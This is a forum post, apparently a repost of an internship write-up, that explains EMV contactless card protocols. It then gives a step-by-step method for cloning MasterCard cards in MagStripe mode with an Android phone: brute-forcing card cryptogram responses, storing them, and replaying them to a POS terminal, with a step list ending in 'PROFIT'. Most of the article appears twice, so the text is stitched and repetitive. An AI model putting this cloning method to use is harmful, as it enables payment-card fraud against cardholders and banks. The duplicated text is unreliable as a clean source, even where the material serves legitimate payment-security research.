BadB
Professional
- Messages
- 2,563
- Reaction score
- 2,765
- Points
- 113
It has always been interesting to see what happens under the "hood" of a bank card. How the communication protocol between the bank card and the POS-terminal is implemented, how it works and how safe it is. Such an opportunity presented itself to me when I was doing an internship at Digital Security. As the result while parsing a known EMV card vulnerability in the MagStripe mode it was decided to implement a mobile app capable of communicating with a terminal over the contactless interface, using its commands and detailed parsing of requests and responses. And also to try to implement a way to clone MasterCard cards in MagStripe mode.
In this article I will try to describe what EMV card is, how it works and how using Android you can try to clone your MasterCard.
"There are some things money can't buy. For everything else, there's MasterCard."
What is an EMV card?
EMV is an international standard for bank cards with a chip. Europay + MasterCard + VISA took part in development of this standard, hence the name. Let's try to understand how cards communicate with POS-terminal via contactless interface.
Let's start with the basics.
Contactless EMV card at the physical level works almost the same way as the RFID tag. Basically, the chip enters an electromagnetic field and an alternating electric current is generated in a closed conductive circuit (in our case it would be an antenna located around the perimeter) placed in an alternating magnetic field. This current charges a special capacitor connected in parallel to the resonant circuit of the card. The energy stored in the capacitor is used to perform various operations on the card chip. When the reader changes the electromagnetic field, the changes will be immediately noticeable on the chip. Using signal modulation we can transmit information in binary form. If we connect a load resistance on the card and or change the capacitance of the capacitor, we can change the current in the card circuit, which will change the electromagnetic field it creates in the area of the reader circuit, so the card transmits data. The reader is left to detect these changes. This physical interaction is governed by ISO/IEC 14443 "Identification Cards - Contactless integrated circuit(s) cards - Proximity cards".
The card chip itself is a smart card that runs JavaCard, a separate version of Java for platforms with low computing resources and support for cryptographic algorithms. The applets are loaded onto the JavaCard, which are the applications. There is also the GlobalPlatform, a kind of standard for JavaCard, which allows secure management of data on the card and allows you to upload, modify and delete applications on the card. In this article, we won't look at the security mechanisms of the smart card itself. It is enough to know that the protected data, e.g. the private key and the secret master key of the card, are located in a secured place and can not be removed by the standard means.
Let me also remind you a little bit of terminology, for those who are not familiar.
POS-terminal (Point of Sale) - the vendor's device, which reads the card and initiates the payment. Hereafter, we will refer to this device simply as a terminal.
Issuing bank - is the bank that issued your card.
The acquirer bank is the bank that issues POS terminals to merchants and processes payments from them.
A payment system is a central link between the acquiring bank and the issuing bank; absolutely all payments pass through it, and it knows which bank must transfer how much money. Payment systems in the world are not few, except for the well-known Visa and MasterCard, there is also American Express, China UnionPay and the Russian payment system MIR.

Okay, the card and the reader can communicate. They send each other APDU commands in Tag-Length-Value form, i.e. tag name in hexadecimal form, its length and value itself. All commands are of course described in the documentation and look like this:
A standard EMV transaction takes place in several steps, I will describe the complete interaction algorithm for the contact interface, for the contactless interface the algorithm is somewhat shorter:

Let's take a brief look at each operation.
Selecting an application. It often happens that there can be several applications on one card. For example, a bank card and a travel card. And the terminal somehow needs to figure out where and which algorithm to use. To select the application the so called Application Identifier (AID) codes are used. To figure this out the terminal sends a SELECT command. For example, the AID of Visa Classic card will look like this: A0000000031010. If you get reply with several such codes and terminal can work with several applications, terminal will display the list and offer you to choose appropriate application. If terminal doesn't support any of application codes the operation will be rejected by terminal.
Initialization of the application processing. Here first the geographical location is checked. For example, Maestro Momentum cards can work for payment only in Russia. This step is made to allow issuers to apply existing online risk management methods to offline transactions. At this stage the EMV transaction can be cancelled at the initiative of the card itself if this type of transaction is prohibited in this country of the world by the issuer. Then the card transmits to the terminal a set of specially structured information containing the description of the card and application functionality.

Reading application data. The terminal receives various card data necessary for the transaction, such as card number, expiration date, transaction counter and many other data. Some of them will be described below.
Example data:
The certificate of the public key of the issuing bank and the card itself is also transferred. For the terminal to be able to verify the digital signature of some card data PKI-infrastructure (Public Key Infrastructure) is used. In brief, the payment system has a pair of keys - public and private and the payment system is a CA (Center Authority) for all participants. In fact, the payment system issues a new pair of keys for each issuing bank, and at the same time generates a public key certificate of the issuing bank and signs it with the CA private key. Then, when the bank issues a new card, it generates a key pair for the card, respectively, and also generates a public key certificate for the card, signing it with the bank's private key. The terminals usually have the public key certificate for different payment systems. So, when the card transmits the public key certificate of the issuing bank and the certificate of the card itself, the terminal can easily check the whole chain, using the public key of the payment system. The terminal with a public key of the payment system first verifies the authenticity of the certificate of the issuer's bank, if it is authentic, then it can be trusted, and now with the certificate of the issuer's bank you can verify the certificate of the card itself. Read more in the article about EMV security.
Offline authentication. The terminal determines the type of supported offline authentication method. There are Static Data Authentication (SDA), Dynamic Data Authentication (DDA) and Combined Data Authentication (CDA). These methods are also based on PKI. SDA is just signed data on the private key of the issuing bank, DDA - the terminal sends some random number and the card has to sign using its private key and the terminal will verify that signature using the card certificate it has received so the terminal will verify that the card really has a private key - hence is authentic. CDA is just a combination of both.
Processing restrictions. Here, the terminal checks the data received earlier from the card on the condition of suitability for the given transaction. For example, it checks the Application Expiration Date (Tag '5F24') and Application Effective Date (Tag '5F25'). It also checks the application version. The results of the transactions performed at this point are also written to the TVR (Terminal verification results) report. Based on the results of this stage, the transaction cannot be cancelled, even if, for example, the application has expired.
older verification. Cardholder verification is performed in order to authenticate the person who provided the card and verify that he is the true cardholder. The EMV standard provides various cardholder verification methods (Cardholder Verification Method). The verification methods are defined both on the terminal and on the card. They are contained in so-called CVM-sheets. At runtime, the terminal and the card compare the received CVM-sheets and choose a common verification method.
List of supported verification methods:
There is also interesting information on this topic here.
Risk management on terminal side. At this stage, the terminal internally verifies the parameters of the transaction based on the risk management settings of the acquiring bank. Risk-management procedures can be executed by the terminal at any time between the time when the card data reading is over and the terminal generates the first GENERATE AC command. Risk-management on the terminal side includes three mechanisms:
Analysis of terminal actions. At this stage terminal analyzes the results of previous transaction steps. Based on the results of analysis terminal makes decision whether to conduct transaction in online mode, allow it in offline mode or reject it.
Risk management on the card side. Having received from the GENERATE AC command the data, concerning the transaction, the terminal and the results of terminal checks, the card in its turn carries out its own risk management procedures and makes its own decision on the way of operation termination.
Card Action Analysis. At this stage the card completes risk management procedures and generates a response cryptogram to the terminal. If the card decides to approve the transaction, it forms a Transaction Certificate. If the card decides to execute the transaction in real time, it forms an ARQC (Authorization Request Cryptogram). If the card uses alternative methods of authorization, then the Application Authorization Referral is used. If the card rejects the transaction, then Application Authentication Cryptogram.
Another ARPC (Authorization Response Cryptogram) is needed to authenticate the issuer. The issuer forms an ARPC cryptogram and sends the cryptogram to the card, if the card confirms the cryptogram it received, it means that the issuer is authenticated by the card.
The meaning of the mutual authentication is that the card and the terminal authenticate each other with the ARQC and ARPC cryptograms. Cryptograms are data generated using the secret key (which is known to the card and the issuing bank), the transaction number, a random number generated by the terminal, and some details of the transaction, the terminal and the card. In the case of ARPC, the issuer response authorization code is also added to the above data. Without knowledge of the card's secret key for generating the cryptogram it is impossible to calculate ARQC/ARPC values for foreseeable time with the current level of technology, and therefore the fact of their successful verification indicates the authenticity of the card and the issuer. Online authentication is the most reliable way of card authentication. This is due to the fact that it is performed directly by the issuer, without an intermediary in the form of a terminal. Besides, online authentication uses the 3DES algorithm with a temporary key of 112 bits, the crypto stability of which matches the crypto stability of the RSA algorithm with the module length of the asymmetric key, used for offline authentication of the card application, of over 1700 bits. Using asymmetric keys of such length on the card is still quite rare. Typically, keys with a module length of 1024, 1152 or 1408 bits are used.
Ultimately, the online transaction goes through the chain:
Card <--> POS Terminal <--> Bank Acquirer <--> Payment System <--> Bank Issuer.

Clone MasterCard in MagStripe mode
Let's move directly to the cloning principle. This method of attacking contactless cards was published by two researchers Michael Roland, Josef Langer from the University of Austria. It is based on a general principle called Skimming. It is a scenario in which an attacker steals money from a bank card by reading (copying) information from that card. In general it is important to keep the PIN secret and not to let it leak. But in the method of the Austrian guys we do not need to know this. The cloning of the payment card is successful for the EMV Contactless Kernel 2 version of the application. The version of this protocol supports two modes of operation for contactless cards: EMV protocol (MasterCard PayPass M/Chip) and MagStripe (MasterCard PayPass MagStripe) mode.
MagStripe is a mode that supports magnetic stripe cards. This mode is implemented on MasterCard cards with contactless interface. The MagStripe mode is more necessary for the banks which find it hard to transfer the whole infrastructure to support EMV contactless chip transactions. By the way, Visa also has a similar mode of operation - PayWave MSD (Magnetic Stripe Data).
The transaction processing for contactless cards is truncated compared to the chip cards and usually works in the following mode:

What does this look like in real life?
The card supports a special command COMPUTE CRYPTOGRAPHIC CHECKSUM, whose argument is the data defined in the Unpredictable Number Data Object (UDOL). As a result, the card calculates a dynamic CVC3 (Card Verification Code) value using the 3DES algorithm and a secret key. The concatenation of the UDOL and the Application Transaction Counter (ATC) is used as an argument for the 3DES function. Thus the value of CVC3 always depends on the UN and ATC objects.
In other words, this command is needed for the card to generate some sort of "signature" for the issuer to verify the card. However, this signature does not contain the signature of the transaction itself. The signature contains the values ATC - 2 bytes, CVC3 (Track1) - 2 bytes, CVC3 (Track2) - 2 bytes, which are generated by the card, based on the secret key, which the issuing bank and the transaction counter (ATC) also know. At the same time POS-terminal also tells the card UN (Unpredictable Number) - 4 bytes, which is also used in the signature generation. Unpredictable Number prevents the generation of authentication codes on the real card for subsequent use in fraudulent transactions. For an attack, we are strongly hampered by UN, as 4 bytes are not possible to traverse without going beyond the transaction counter. However, there are some weaknesses in the specification of this.
First, the specification restricts UN to encoding numbers, namely Binary Decimal Code (BCD), which essentially means that if we look at such an encoded number in HEX, we will only see numbers from 0 to 9, all other values are sort of forbidden. Thus, the number of UN decreases from 4,294,967,295 to 99,999,999.
Secondly, the number of significant digits of UN is determined by the map. Thus, depending on the special parameters in the tracks, the number of digits in the UN can be from 10 to 10000 depending on the type of map, in practice most often there are 1000 values.
Thus the plan of attack looks as follows:

It is also worth noting that the transaction counter (ATC) prevents the reuse of previously used authentication codes, which means that if we used such an attack, we have to copy the card again, because the transaction counter was already used to get information and was used in the signature, which means that if we had a transaction counter of 1000, and after we sent the transaction to the bank, the bank will not accept transactions with a counter below <1001. Also, the transaction counter is limited to 2 bytes, which means that we can perform no more than 65 card cloning cycles, after which the card will most likely stop working.
In most cases the transferred data from the card is static for all transactions. Of course, except for COMPUTE_CRYPTOGRAPHIC_CHECKSUM. To generate dynamic CVC3 code, the card application must be read with the SELECT command, then GET_PROCESSING_OPTIONS, and only then COMPUTE_CRYPTOGRACHIC_CHECKSUM and this is a pretty important point. These three commands are mandatory to generate CVC3. According to an experiment using only these three commands it took only one minute to go through the 1000 values on a Google Galaxy Nexus S.
The Terminal Simulator program from MasterCard was used to work with the terminal and the card. It works great with a variety of NFC readers and smart card readers. In addition, it is completely free. It allows you to test the cards at different POS-terminals settings and keeps a detailed log of all requests from the terminal and the card responses. You can also use it to test an application on your phone that works in card mode.

An ACR122 NFC reader was used to read the card.

Now let's try to convert all this into code. We will write the application in Kotlin language for Android. First, let's try to describe the general structure of the command.
First, we need to set up the NFC operation. On the phone we can work in two modes. In the card mode, this is when we respond to commands from the terminal, and in the terminal mode, when we send commands and read, for example, the card. I.e. first we can clone the card, and then we can respond to requests from the terminal with prepared commands.
Next, a simplified implementation of interaction with NFC:
This describes the sequence of commands and goes through the values of Unpredictable Number in the loop from 0 to 999, in the desired command we change Nc to "00000${String.format("%03d", i)}".replace("...(?!$)".toRegex(), "$0 "). And don't forget to do GET_PROCESSING_OPTIONS every time before COMPUTE_CRYPTOGRAPHIC_CHECKSUM otherwise the check sum will not count.

As a result, you can write it all to a file and use it when working with the real terminal. Here we get the Name and Number of the card, we can display it on the screen.
The set of commands we need.
To implement listening to commands from the terminal, you must start your service and declare it in the manifest. In this service a command from the terminal arrives in processCommandApdu, we match it with the one we have in the file and give the response, which is written on the next line.
A couple of screenshots from the application. We read the map and parse the log:
Thus it is possible to simulate the operation of a contactless EMV card on the phone with card data. But fortunately or unfortunately for some, this attack does not work in Russia. According to our experiments, the transaction always reached the issuing bank and was rejected by the bank itself. In addition, we failed to conduct an offline transaction using MagStripe. However, a similar attack may well be implemented in other countries where the use of MagStripe mode is quite common and the risk management algorithm is slightly different, for example in the United States.
Pics: habrastorage.org
In this article I will try to describe what EMV card is, how it works and how using Android you can try to clone your MasterCard.
"There are some things money can't buy. For everything else, there's MasterCard."
What is an EMV card?
EMV is an international standard for bank cards with a chip. Europay + MasterCard + VISA took part in development of this standard, hence the name. Let's try to understand how cards communicate with POS-terminal via contactless interface.
Let's start with the basics.
Contactless EMV card at the physical level works almost the same way as the RFID tag. Basically, the chip enters an electromagnetic field and an alternating electric current is generated in a closed conductive circuit (in our case it would be an antenna located around the perimeter) placed in an alternating magnetic field. This current charges a special capacitor connected in parallel to the resonant circuit of the card. The energy stored in the capacitor is used to perform various operations on the card chip. When the reader changes the electromagnetic field, the changes will be immediately noticeable on the chip. Using signal modulation we can transmit information in binary form. If we connect a load resistance on the card and or change the capacitance of the capacitor, we can change the current in the card circuit, which will change the electromagnetic field it creates in the area of the reader circuit, so the card transmits data. The reader is left to detect these changes. This physical interaction is governed by ISO/IEC 14443 "Identification Cards - Contactless integrated circuit(s) cards - Proximity cards".
The card chip itself is a smart card that runs JavaCard, a separate version of Java for platforms with low computing resources and support for cryptographic algorithms. The applets are loaded onto the JavaCard, which are the applications. There is also the GlobalPlatform, a kind of standard for JavaCard, which allows secure management of data on the card and allows you to upload, modify and delete applications on the card. In this article, we won't look at the security mechanisms of the smart card itself. It is enough to know that the protected data, e.g. the private key and the secret master key of the card, are located in a secured place and can not be removed by the standard means.
Let me also remind you a little bit of terminology, for those who are not familiar.
POS-terminal (Point of Sale) - the vendor's device, which reads the card and initiates the payment. Hereafter, we will refer to this device simply as a terminal.
Issuing bank - is the bank that issued your card.
The acquirer bank is the bank that issues POS terminals to merchants and processes payments from them.
A payment system is a central link between the acquiring bank and the issuing bank; absolutely all payments pass through it, and it knows which bank must transfer how much money. Payment systems in the world are not few, except for the well-known Visa and MasterCard, there is also American Express, China UnionPay and the Russian payment system MIR.
Okay, the card and the reader can communicate. They send each other APDU commands in Tag-Length-Value form, i.e. tag name in hexadecimal form, its length and value itself. All commands are of course described in the documentation and look like this:
A standard EMV transaction takes place in several steps, I will describe the complete interaction algorithm for the contact interface, for the contactless interface the algorithm is somewhat shorter:
- Application selection;
- Initialization of the application processing;
- Reading application data;
- Offline authentication;
- Restriction processing;
- Cardholder verification;
- Risk management on the terminal side;
- Terminal action analysis;
- Card-side risk management;
- Card action analysis;
- On-line processing;
- Transaction Completion.
Let's take a brief look at each operation.
Selecting an application. It often happens that there can be several applications on one card. For example, a bank card and a travel card. And the terminal somehow needs to figure out where and which algorithm to use. To select the application the so called Application Identifier (AID) codes are used. To figure this out the terminal sends a SELECT command. For example, the AID of Visa Classic card will look like this: A0000000031010. If you get reply with several such codes and terminal can work with several applications, terminal will display the list and offer you to choose appropriate application. If terminal doesn't support any of application codes the operation will be rejected by terminal.
Initialization of the application processing. Here first the geographical location is checked. For example, Maestro Momentum cards can work for payment only in Russia. This step is made to allow issuers to apply existing online risk management methods to offline transactions. At this stage the EMV transaction can be cancelled at the initiative of the card itself if this type of transaction is prohibited in this country of the world by the issuer. Then the card transmits to the terminal a set of specially structured information containing the description of the card and application functionality.
Reading application data. The terminal receives various card data necessary for the transaction, such as card number, expiration date, transaction counter and many other data. Some of them will be described below.
Example data:
The certificate of the public key of the issuing bank and the card itself is also transferred. For the terminal to be able to verify the digital signature of some card data PKI-infrastructure (Public Key Infrastructure) is used. In brief, the payment system has a pair of keys - public and private and the payment system is a CA (Center Authority) for all participants. In fact, the payment system issues a new pair of keys for each issuing bank, and at the same time generates a public key certificate of the issuing bank and signs it with the CA private key. Then, when the bank issues a new card, it generates a key pair for the card, respectively, and also generates a public key certificate for the card, signing it with the bank's private key. The terminals usually have the public key certificate for different payment systems. So, when the card transmits the public key certificate of the issuing bank and the certificate of the card itself, the terminal can easily check the whole chain, using the public key of the payment system. The terminal with a public key of the payment system first verifies the authenticity of the certificate of the issuer's bank, if it is authentic, then it can be trusted, and now with the certificate of the issuer's bank you can verify the certificate of the card itself. Read more in the article about EMV security.
Offline authentication. The terminal determines the type of supported offline authentication method. There are Static Data Authentication (SDA), Dynamic Data Authentication (DDA) and Combined Data Authentication (CDA). These methods are also based on PKI. SDA is just signed data on the private key of the issuing bank, DDA - the terminal sends some random number and the card has to sign using its private key and the terminal will verify that signature using the card certificate it has received so the terminal will verify that the card really has a private key - hence is authentic. CDA is just a combination of both.
Processing restrictions. Here, the terminal checks the data received earlier from the card on the condition of suitability for the given transaction. For example, it checks the Application Expiration Date (Tag '5F24') and Application Effective Date (Tag '5F25'). It also checks the application version. The results of the transactions performed at this point are also written to the TVR (Terminal verification results) report. Based on the results of this stage, the transaction cannot be cancelled, even if, for example, the application has expired.
older verification. Cardholder verification is performed in order to authenticate the person who provided the card and verify that he is the true cardholder. The EMV standard provides various cardholder verification methods (Cardholder Verification Method). The verification methods are defined both on the terminal and on the card. They are contained in so-called CVM-sheets. At runtime, the terminal and the card compare the received CVM-sheets and choose a common verification method.
List of supported verification methods:
- No CVM required ('011111'b);
- Fail CVM processing ('000000'b);
- Signature ('011110'b);
- Enciphered PIN verified online ('000010'b);
- Plaintext PIN verification performed by ICC ('000001'b);
- Plaintext PIN verification performed by ICC and signature ('000011'b);
- Enciphered PIN verification performed by ICC ('000100'b);
- Enciphered PIN verification performed by ICC and signature ('000101'b).
There is also interesting information on this topic here.
Risk management on terminal side. At this stage, the terminal internally verifies the parameters of the transaction based on the risk management settings of the acquiring bank. Risk-management procedures can be executed by the terminal at any time between the time when the card data reading is over and the terminal generates the first GENERATE AC command. Risk-management on the terminal side includes three mechanisms:
- Controlling the size of transactions made on the card (Floor Limit Checking);
- Random Transaction Selection for online authorization of this transaction by the issuer (Random Transaction Selection);
- Check of offline activity of card use (Velocity Checking).
Analysis of terminal actions. At this stage terminal analyzes the results of previous transaction steps. Based on the results of analysis terminal makes decision whether to conduct transaction in online mode, allow it in offline mode or reject it.
Risk management on the card side. Having received from the GENERATE AC command the data, concerning the transaction, the terminal and the results of terminal checks, the card in its turn carries out its own risk management procedures and makes its own decision on the way of operation termination.
Card Action Analysis. At this stage the card completes risk management procedures and generates a response cryptogram to the terminal. If the card decides to approve the transaction, it forms a Transaction Certificate. If the card decides to execute the transaction in real time, it forms an ARQC (Authorization Request Cryptogram). If the card uses alternative methods of authorization, then the Application Authorization Referral is used. If the card rejects the transaction, then Application Authentication Cryptogram.
Another ARPC (Authorization Response Cryptogram) is needed to authenticate the issuer. The issuer forms an ARPC cryptogram and sends the cryptogram to the card, if the card confirms the cryptogram it received, it means that the issuer is authenticated by the card.
The meaning of the mutual authentication is that the card and the terminal authenticate each other with the ARQC and ARPC cryptograms. Cryptograms are data generated using the secret key (which is known to the card and the issuing bank), the transaction number, a random number generated by the terminal, and some details of the transaction, the terminal and the card. In the case of ARPC, the issuer response authorization code is also added to the above data. Without knowledge of the card's secret key for generating the cryptogram it is impossible to calculate ARQC/ARPC values for foreseeable time with the current level of technology, and therefore the fact of their successful verification indicates the authenticity of the card and the issuer. Online authentication is the most reliable way of card authentication. This is due to the fact that it is performed directly by the issuer, without an intermediary in the form of a terminal. Besides, online authentication uses the 3DES algorithm with a temporary key of 112 bits, the crypto stability of which matches the crypto stability of the RSA algorithm with the module length of the asymmetric key, used for offline authentication of the card application, of over 1700 bits. Using asymmetric keys of such length on the card is still quite rare. Typically, keys with a module length of 1024, 1152 or 1408 bits are used.
Ultimately, the online transaction goes through the chain:
Card <--> POS Terminal <--> Bank Acquirer <--> Payment System <--> Bank Issuer.
Clone MasterCard in MagStripe mode
Let's move directly to the cloning principle. This method of attacking contactless cards was published by two researchers Michael Roland, Josef Langer from the University of Austria. It is based on a general principle called Skimming. It is a scenario in which an attacker steals money from a bank card by reading (copying) information from that card. In general it is important to keep the PIN secret and not to let it leak. But in the method of the Austrian guys we do not need to know this. The cloning of the payment card is successful for the EMV Contactless Kernel 2 version of the application. The version of this protocol supports two modes of operation for contactless cards: EMV protocol (MasterCard PayPass M/Chip) and MagStripe (MasterCard PayPass MagStripe) mode.
MagStripe is a mode that supports magnetic stripe cards. This mode is implemented on MasterCard cards with contactless interface. The MagStripe mode is more necessary for the banks which find it hard to transfer the whole infrastructure to support EMV contactless chip transactions. By the way, Visa also has a similar mode of operation - PayWave MSD (Magnetic Stripe Data).
The transaction processing for contactless cards is truncated compared to the chip cards and usually works in the following mode:
- The terminal sends a SELECT PPSE (Proximity Payment System Environment) command. The card sends a list of supported applications.
- The terminal sends a SELECT command. In response receives the necessary details of the application.
- The terminal sends a GET_PROCESSING_OPTIONS command. The card responds what type of authentication it supports and whether there is cardholder verification.
- The terminal sends a READ_RECORDS command. The card responds by sending Track1 and Track2 almost identical to what is recorded on the card's magnetic stripe.
- The terminal sends the COMPUTE_CRYPTOGRAPHIC_CHECKSUM command. This means that the card must generate a CVC3 value based on the Unpredictable Number sent.
What does this look like in real life?
The card supports a special command COMPUTE CRYPTOGRAPHIC CHECKSUM, whose argument is the data defined in the Unpredictable Number Data Object (UDOL). As a result, the card calculates a dynamic CVC3 (Card Verification Code) value using the 3DES algorithm and a secret key. The concatenation of the UDOL and the Application Transaction Counter (ATC) is used as an argument for the 3DES function. Thus the value of CVC3 always depends on the UN and ATC objects.
In other words, this command is needed for the card to generate some sort of "signature" for the issuer to verify the card. However, this signature does not contain the signature of the transaction itself. The signature contains the values ATC - 2 bytes, CVC3 (Track1) - 2 bytes, CVC3 (Track2) - 2 bytes, which are generated by the card, based on the secret key, which the issuing bank and the transaction counter (ATC) also know. At the same time POS-terminal also tells the card UN (Unpredictable Number) - 4 bytes, which is also used in the signature generation. Unpredictable Number prevents the generation of authentication codes on the real card for subsequent use in fraudulent transactions. For an attack, we are strongly hampered by UN, as 4 bytes are not possible to traverse without going beyond the transaction counter. However, there are some weaknesses in the specification of this.
First, the specification restricts UN to encoding numbers, namely Binary Decimal Code (BCD), which essentially means that if we look at such an encoded number in HEX, we will only see numbers from 0 to 9, all other values are sort of forbidden. Thus, the number of UN decreases from 4,294,967,295 to 99,999,999.
Secondly, the number of significant digits of UN is determined by the map. Thus, depending on the special parameters in the tracks, the number of digits in the UN can be from 10 to 10000 depending on the type of map, in practice most often there are 1000 values.
Thus the plan of attack looks as follows:
- We read the card and find out the number of significant digits of UN, which will be provided by the terminal
- Try all UNs, get all possible values of the function COMPUTE_CRYPTOGRAHIC_CHECKSUM, store them in the appropriate table mapping UN -> Result
- We bring it to the POS-terminal, find out the number that the POS-terminal asks.
- Select the desired result from the table and substitute it in response to the terminal.
- The transaction is completed.
- PROFIT. But the success of approving the transaction is not guaranteed, because the issuing bank may reject such a transaction.
It is also worth noting that the transaction counter (ATC) prevents the reuse of previously used authentication codes, which means that if we used such an attack, we have to copy the card again, because the transaction counter was already used to get information and was used in the signature, which means that if we had a transaction counter of 1000, and after we sent the transaction to the bank, the bank will not accept transactions with a counter below <1001. Also, the transaction counter is limited to 2 bytes, which means that we can perform no more than 65 card cloning cycles, after which the card will most likely stop working.
In most cases the transferred data from the card is static for all transactions. Of course, except for COMPUTE_CRYPTOGRAPHIC_CHECKSUM. To generate dynamic CVC3 code, the card application must be read with the SELECT command, then GET_PROCESSING_OPTIONS, and only then COMPUTE_CRYPTOGRACHIC_CHECKSUM and this is a pretty important point. These three commands are mandatory to generate CVC3. According to an experiment using only these three commands it took only one minute to go through the 1000 values on a Google Galaxy Nexus S.
